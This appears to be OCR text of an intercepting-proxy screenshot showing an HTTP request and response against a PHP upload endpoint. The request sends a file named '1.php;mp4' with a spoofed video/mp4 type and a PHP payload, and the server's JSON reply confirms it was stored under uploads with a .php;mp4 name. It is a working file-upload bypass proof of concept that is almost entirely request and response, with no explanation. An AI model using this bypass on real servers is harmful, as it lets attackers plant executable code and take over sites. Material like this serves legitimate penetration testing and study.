 Request
Raw Params Headers Hex
POST / upload.php HTTP/1.1
Host:
Content-Length: 648
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ /webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php;mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:08:47 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:08:47 GMT
Connection: close
Content-Type: text/html
Content-Length: 176
{"success":true,"oldName":"1.php;mp4","hashName":"1532596127ee12079c8e5e79c2.
php;mp4","filePaht":"uploads\\shipin\\1532596127ee12079c8e5e79c2.php;mp4","fileS
uffixes":"php;mp4"}
? < + > Type a search term 0 matche